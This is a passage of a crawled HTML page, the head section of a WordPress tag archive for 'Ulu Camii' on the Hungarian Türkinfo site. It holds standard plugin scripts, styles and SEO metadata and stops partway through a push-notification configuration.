

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://turkinfo.hu/tag/ulu-camii/
body_size: 55964
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="hu-HU" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>Ulu Camii | Archives Türkinfo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://turkinfo.hu/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"><link rel="apple-touch-icon" sizes="76x76" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://turkinfo.hu/tag/ulu-camii/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://turkinfo.hu/tag/ulu-camii/","url":"https://turkinfo.hu/tag/ulu-camii/","name":"Ulu Camii | Archives Türkinfo","isPartOf":{"@id":"https://turkinfo.hu/magyar/#website"},"primaryImageOfPage":{"@id":"https://turkinfo.hu/tag/ulu-camii/#primaryimage"},"image":{"@id":"https://turkinfo.hu/tag/ulu-camii/#primaryimage"},"thumbnailUrl":"https://turkinfo.hu/wp-content/uploads/2016/01/diyarbakir-040.jpg","breadcrumb":{"@id":"https://turkinfo.hu/tag/ulu-camii/#breadcrumb"},"inLanguage":"hu"},{"@type":"ImageObject","inLanguage":"hu","@id":"https://turkinfo.hu/tag/ulu-camii/#primaryimage","url":"https://turkinfo.hu/wp-content/uploads/2016/01/diyarbakir-040.jpg","contentUrl":"https://turkinfo.hu/wp-content/uploads/2016/01/diyarbakir-040.jpg","width":3072,"height":2304},{"@type":"BreadcrumbList","@id":"https://turkinfo.hu/tag/ulu-camii/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Kezdőlap","item":"https://turkinfo.hu/magyar/"},{"@type":"ListItem","position":2,"name":"Ulu Camii"}]},{"@type":"WebSite","@id":"https://turkinfo.hu/magyar/#website","url":"https://turkinfo.hu/magyar/","name":"Türkinfo","description":"&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://turkinfo.hu/magyar/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hu"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; hírcsatorna" href="https://turkinfo.hu/language/hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; hozzászólás hírcsatorna" href="https://turkinfo.hu/language/hu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; Ulu Camii címke hírcsatorna" href="https://turkinfo.hu/tag/ulu-camii/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/turkinfo.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=231d20c7b57aff4267526c8b813fb39a"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='eo-leaflet.js-css' href='https://turkinfo.hu/wp-content/plugins/event-organiser/lib/leaflet/leaflet.min.css?ver=1.4.0' type='text/css' media='all' />
<style id='eo-leaflet.js-inline-css' type='text/css'>
.leaflet-popup-close-button{box-shadow:none!important;}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://turkinfo.hu/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-image-borders-styles-css' href='https://turkinfo.hu/wp-content/plugins/wp-image-borders/wp-image-borders.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<style id='wp-image-borders-styles-inline-css' type='text/css'>

		.wp-image-borders .alignright,
		.wp-image-borders .alignleft,
		.wp-image-borders .aligncenter,
		.wp-image-borders .alignnone,
		.wp-image-borders .size-auto,
		.wp-image-borders .size-full,
		.wp-image-borders .size-large,
		.wp-image-borders .size-medium,
		.wp-image-borders .size-thumbnail,
		.wp-image-borders .alignright img,
		.wp-image-borders .alignleft img,
		.wp-image-borders .aligncenter img,
		.wp-image-borders .alignnone img,
		.wp-image-borders .size-auto img,
		.wp-image-borders .size-full img,
		.wp-image-borders .size-large img,
		.wp-image-borders .size-medium img,
		.wp-image-borders .size-thumbnail img {
	   border-style: solid !important;
	   border-width: 1px !important;
	   border-radius: 1px !important;
	   border-color: #000000 !important;
	   -moz-box-shadow: 0px 0px 0px 0px  !important;
	   -webkit-box-shadow: 0px 0px 0px 0px  !important;
	   box-shadow: 0px 0px 0px 0px  !important;
   }
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://turkinfo.hu/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://turkinfo.hu/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://turkinfo.hu/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://turkinfo.hu/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://turkinfo.hu/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","nonce":"05bfd19d9e","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.6" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.6" id="ppress-select2-js"></script>
<script></script><link rel="https://api.w.org/" href="https://turkinfo.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://turkinfo.hu/wp-json/wp/v2/tags/8864" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://turkinfo.hu/xmlrpc.php?rsd" />

<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//turkinfo.hu/?wordfence_lh=1&hid=08BC1936A972E0B2335498B4FFAD53D7');
</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://turkinfo.hu");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'c18b40bc-fe1e-40ae-a29c-345251eefeab';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Köszönjük, hogy követed a friss híreinket!";
oneSignal_options['path'] = "https://turkinfo.hu/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Szeretnék értesítéseket:";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Új cikk van a Türkinfo honlapon!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Új cikk a Türkinfón!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['acceptButtonText'] = "TOVÁBB";
oneSignal_options['promptOptions']['cancelButtonText'] = "NEM SZERETNÉM";
oneSignal_options['promptOptions']['siteName'] = "http://turkinfo.hu/magyar/";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Engedélyezem";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Szeretnék értesülni az új cikkekről.';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Értesítünk, amint új hír kerül fel az oldalra.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'A böngésződ letiltja az értesítéseket.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Köszönjük a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Köszönjük ismét a feliratkozást, értesíteni fogunk az új cikkeinkről!';
